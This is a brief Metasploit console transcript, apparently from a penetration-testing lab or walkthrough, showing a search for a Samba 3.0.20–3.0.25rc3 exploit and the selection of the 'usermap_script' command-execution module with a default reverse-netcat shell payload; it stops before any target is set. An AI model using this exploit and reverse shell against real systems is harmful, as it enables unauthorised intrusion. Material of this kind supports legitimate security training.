 msf6 > search Samba 3.0.20 < 3.0.25rc3
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >